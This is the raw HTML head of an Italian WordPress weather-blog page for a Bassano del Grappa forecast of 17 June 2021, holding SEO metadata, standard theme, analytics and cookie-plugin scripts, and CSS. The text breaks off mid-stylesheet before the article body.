

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/
body_size: 31531
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>PREVISIONI PER GIOVEDI&#039; 17 GIUGNO 2021 E TENDENZA PER IL 18 E 19 - Meteo Bassano e Pedemontana del Grappa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://meteobassanopedemontana.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://meteobassanopedemontana.it/wp-content/uploads/2020/08/favicon-meteo-bassano-e-pedomontana-del-grappa-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PREVISIONI PER GIOVEDI&#039; 17 GIUGNO 2021 E TENDENZA PER IL 18 E 19 - Meteo Bassano e Pedemontana del Grappa" />
	<meta property="og:description" content="L&#8217;alta pressione di matrice africana inizia ad ingranare la giusta marcia e a portare un deciso aumento termico su tutti i nostri settori accompagnato da tempo stabile con locali disturbi solo sui monti. Possibile maggiore variabilità nella notte successiva.  Al mattino cielo ovunque sereno o al più velato, caldo che inizierà ad essere intenso già [&hellip;]" />
	<meta property="og:url" content="https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/" />
	<meta property="og:site_name" content="Meteo Bassano e Pedemontana del Grappa" />
	<meta property="article:publisher" content="https://www.facebook.com/meteoBassanoPedemontanadelGrappa" />
	<meta property="article:published_time" content="2021-06-16T22:44:43+00:00" />
	<meta property="article:modified_time" content="2021-06-16T22:46:24+00:00" />
	<meta property="og:image" content="https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Stefano Marcon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Stefano Marcon" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/","url":"https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/","name":"PREVISIONI PER GIOVEDI' 17 GIUGNO 2021 E TENDENZA PER IL 18 E 19 - Meteo Bassano e Pedemontana del Grappa","isPartOf":{"@id":"https://meteobassanopedemontana.it/#website"},"primaryImageOfPage":{"@id":"https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/#primaryimage"},"image":{"@id":"https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/#primaryimage"},"thumbnailUrl":"https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg","datePublished":"2021-06-16T22:44:43+00:00","dateModified":"2021-06-16T22:46:24+00:00","author":{"@id":"https://meteobassanopedemontana.it/#/schema/person/5ec071af84c9582776f94383a9063105"},"breadcrumb":{"@id":"https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/#primaryimage","url":"https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg","contentUrl":"https://meteobassanopedemontana.it/wp-content/uploads/2021/05/1-37.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://meteobassanopedemontana.it/"},{"@type":"ListItem","position":2,"name":"PREVISIONI PER GIOVEDI&#8217; 17 GIUGNO 2021 E TENDENZA PER IL 18 E 19"}]},{"@type":"WebSite","@id":"https://meteobassanopedemontana.it/#website","url":"https://meteobassanopedemontana.it/","name":"Meteo Bassano e Pedemontana del Grappa","description":"Meteo in tempo reale, eventi e news del territorio di Bassano e del Montegrappa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://meteobassanopedemontana.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://meteobassanopedemontana.it/#/schema/person/5ec071af84c9582776f94383a9063105","name":"Stefano Marcon","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://meteobassanopedemontana.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3c0561a041d5b16b72f1c8488712b0ad?s=96&d=mm&r=g","caption":"Stefano Marcon"},"sameAs":["https://meteobassanopedemontana.it/"],"url":"https://meteobassanopedemontana.it/author/stefano/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Meteo Bassano e Pedemontana del Grappa &raquo; Feed" href="https://meteobassanopedemontana.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meteo Bassano e Pedemontana del Grappa &raquo; Feed dei commenti" href="https://meteobassanopedemontana.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Meteo Bassano e Pedemontana del Grappa &raquo; PREVISIONI PER GIOVEDI&#8217; 17 GIUGNO 2021 E TENDENZA PER IL 18 E 19 Feed dei commenti" href="https://meteobassanopedemontana.it/previsioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meteobassanopedemontana.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=05031657adfd39d27564688c07c7031b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://meteobassanopedemontana.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://meteobassanopedemontana.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://meteobassanopedemontana.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://meteobassanopedemontana.it/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Adamina%3A400%7CAlex+Brush%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://meteobassanopedemontana.it/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://meteobassanopedemontana.it/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://meteobassanopedemontana.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_travel/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://meteobassanopedemontana.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/meteobassanopedemontana.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://meteobassanopedemontana.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://meteobassanopedemontana.it/wp-json/" /><link rel="alternate" type="application/json" href="https://meteobassanopedemontana.it/wp-json/wp/v2/posts/3952" /><link rel="alternate" type="application/json+oembed" href="https://meteobassanopedemontana.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meteobassanopedemontana.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeteobassanopedemontana.it%2Fprevisioni-per-giovedi-17-giugno-2021-e-tendenza-per-il-18-e-19%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["previsioni-meteo-bassano-pedemontana-montegrappa"],"pagePostAuthor":"Stefano Marcon"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KVZ3L24');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/meteobassanopedemontana.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://meteobassanopedemontana.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/meteobassanopedemontana.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/meteobassanopedemontana.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="03599ce750";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://meteobassanopedemontana.com/wp-content/uploads/2019/01/25532214_1504779942932053_701179799255383875_o-300x200.jpg')}ul.sf-menu>.menu-item>a{font-family:Roboto;font-size:17px;font-weight:normal}.sf-menu ul .menu-item a{font-family:Roboto;font-size:16px;font-weight:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:17px}body,p{font-family:Roboto;font-size:18px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#008ca8;--td_slider_text:rgba(0,140,168,0.7);--td_text_header_color:#111111;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008ca8}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap 